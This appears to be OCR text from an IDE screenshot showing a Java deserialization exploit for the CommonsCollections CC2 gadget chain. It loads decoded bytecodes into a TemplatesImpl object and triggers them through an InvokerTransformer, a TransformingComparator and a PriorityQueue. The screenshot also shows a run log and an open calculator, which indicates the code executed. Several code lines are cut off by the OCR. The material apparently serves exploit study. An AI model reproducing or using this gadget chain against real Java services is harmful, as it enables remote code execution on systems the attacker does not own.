 chain src main java com garck3h ccChain4 CC2 main CC2
pom.xml (chain) CC4.java CC2.java PriorityQueue.java TransformingComparator.java Object.java
1: Project
Z: Structure
2: Favorites
28 public static void main(String[] args) throws Exception {
29 byte[] codes = Base64.getDecoder().decode( src:
30 TemplatesImpl templates = new TemplatesImpl();
31 setFieldValue(templates, fieldName: "_class", value: null);
32 setFieldValue(templates, fieldName: "_name", value: "xxx");
33 setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{codes});
34 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl(
35 InvokerTransformer newTransformer = new InvokerTransformer( methodName: "new ]{});
36
37 TransformingComparator transformingComparator = new TransformingComparator(
38 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
39 priorityQueue.add(templates);
40 setFieldValue(priorityQueue, fieldName: "size", value: 2);
41 unserialize();
42 }
43
44 public static void serialize(Object obj) throws Exception {
45 ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStr
46 outputStream.writeObject(obj);
47 outputStream.close();
48 }
Run: CC2
CC2: at 2023/8/15 21:03 2 s 158 ms
org.example:chain:jar:1.0- 362 ms
exec 315 ms
Failed to execute goal org.c
Failed to execute goal org.codehaus.mojo:exec-maven-pl chain: Command execution fail
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =